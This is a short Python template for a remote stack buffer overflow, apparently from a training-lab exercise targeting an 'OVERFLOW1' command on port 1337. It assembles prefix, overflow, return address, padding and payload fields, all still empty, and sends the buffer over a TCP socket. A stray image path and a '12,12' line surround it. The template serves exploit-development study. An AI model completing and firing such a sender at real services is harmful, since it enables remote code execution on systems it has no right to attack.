 #!/usr/bin/env python3
import socket
ip = "10.10.231.209"
port = 1337
prefix = "OVERFLOW1 "
offset = 0
overflow = "A" * offset
retn = ""
padding = ""
payload = ""
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
    s.connect((ip, port))
    print("Sending evil buffer...")
    s.send(bytes(buffer + "\r\n", "latin-1"))
    print("Done!")
except:
    print("Could not connect")
12,12